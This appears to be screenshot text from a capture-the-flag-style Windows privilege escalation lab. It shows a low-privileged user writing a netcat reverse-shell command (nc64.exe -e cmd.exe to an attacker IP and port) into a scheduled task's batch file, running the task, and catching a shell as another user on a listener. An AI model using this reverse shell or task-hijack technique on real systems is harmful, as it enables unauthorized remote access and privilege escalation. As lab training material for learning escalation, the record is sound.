 Quick Connect
Quick Connect
Command Prompt
Repeat: Every: N/A
Repeat: Until: Time: N/A
Repeat: Until: Duration: N/A
Repeat: Stop If Still Running: N/A
C:\Users\thm-unpriv>whoami
wprivesc1\thm-unpriv
C:\Users\thm-unpriv>echo c:\tools\nc64.exe -e cmd.exe 10.10.58.45 4444 > C:\tasks\schtask.bat
C:\Users\thm-unpriv>schtasks /run /tn vulntask
SUCCESS: Attempted to run the scheduled task "vulntask".
C:\Users\thm-unpriv>
root@ip-10-10-58-45: ~
File Edit View Search Terminal Help
root@ip-10-10-58-45:~# nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.40.161 49885 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\taskusr1
C:\Windows\system32>